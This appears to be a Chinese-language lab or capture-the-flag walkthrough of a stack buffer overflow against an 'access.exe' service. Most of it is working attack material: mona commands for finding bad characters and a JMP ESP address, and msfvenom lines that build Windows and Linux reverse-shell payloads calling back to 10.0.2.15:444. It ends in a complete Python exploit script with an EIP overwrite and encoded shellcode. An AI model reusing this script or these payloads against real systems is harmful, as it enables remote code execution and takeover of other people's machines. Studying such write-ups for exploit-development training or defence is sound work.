
!mona bytearray -cpb \x00\x4d\x4f\x5f\x79\x7e\x7f
| |
再次执行!mona compare -a esp -f "D:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin"

好了 坏字符就是 \x00\x4d\x4f\x5f\x79\x7e\x7f 了
poc6.py

这里
!mona find -s "\xff\xe4" -m "access.exe"
找到的位置太低,弃了,在
!mona find -s "\xff\xe4" -m "funcs_access.dll"

找到 625012D0 ,倒序后 \xD0\x12\x50\x62
| |

poc7.py
windows环境
生成shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.15 LPORT=444 -f c -b "\x00\x4d\x4f\x5f\x79\x7e\x7f" EXITFUNC=thread
python脚本
| |

成功接收反弹
linux环境
生成shellcode
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.2.15 LPORT=444 -f python -b "\x00\x4d\x4f\x5f\x79\x7e\x7f"
python脚本
#!/usr/bin/python2
import socket
import sys
import os
ip = "10.0.2.110"
port = 23
buff = "A"*1902
eip = '\xD0\x12\x50\x62'
#eip high memory
nullByte = "\x00"
nops = "\x90" * 30
buf = b""
buf += b"\x29\xc9\x83\xe9\xef\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\xd0\xba\xdc\xd7\x83\xee\xfc\xe2\xf4\xe1\x61"
buf += b"\x2b\x34\x83\xf9\x8f\xbd\xd2\x33\x3d\x67\xb6\x77\x5c"
buf += b"\x44\x89\x0a\xe3\x1a\x50\xf3\xa5\x2e\xb8\xb0\xdc\xd5"
buf += b"\xdf\xd2\xde\xd7\xd1\x06\x55\x36\x60\xdc\x8c\x86\x83"
buf += b"\x09\xdf\x5e\x31\x77\x5c\x85\xb8\xd4\xf3\xa4\xb8\xd2"
buf += b"\xf3\xf8\xb2\xd3\x55\x34\x82\xe9\x55\x36\x60\xb1\x11"
buf += b"\x57"
shellcode = buf
inputBuffer = buff + eip + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
s.send(inputBuffer)

最后修改于 2020-12-04